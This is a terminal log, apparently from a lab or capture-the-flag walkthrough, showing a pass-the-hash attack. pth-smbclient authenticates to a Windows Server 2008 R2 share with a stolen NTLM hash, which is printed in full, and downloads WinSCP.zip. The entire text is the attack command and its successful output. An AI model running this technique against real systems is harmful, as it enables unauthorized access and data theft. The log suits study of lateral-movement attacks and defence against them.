 bash-4.1$ ./pth-smbclient -c 'get WinSCP.zip /tmp/WinSCP.zip' //LoveHotel/Gali
eo -U 'LoveHotel\Galieo%AAD3B435B51404EEAAD3B435B51404EE:82BAE6B2233F73906493E
2009EC4070B'
params.c:OpenConfFile() - Unable to open configuration file "/opt/pth/etc/smb.
conf":
No such file or directory
bin/smbclient: Can't load /opt/pth/etc/smb.conf - run testparm to debug it
HASH PASS: Substituting user supplied NTLM HASH...
AAD3B435B51404EEAAD3B435B51404EE:82BAE6B2233F73906493E2009EC4070B
dos charset 'CP850' unavailable - using ASCII
Domain=[LOVEHOTEL] OS=[Windows Server 2008 R2 Enterprise 7601 Service Pack 1]
Server=[Windows Server 2008 R2 Enterprise 6.1]
getting file \WinSCP.zip of size 4998569 as /tmp/WinSCP.zip (28380.3 KiloBytes
/sec) (average 28380.3 KiloBytes/sec)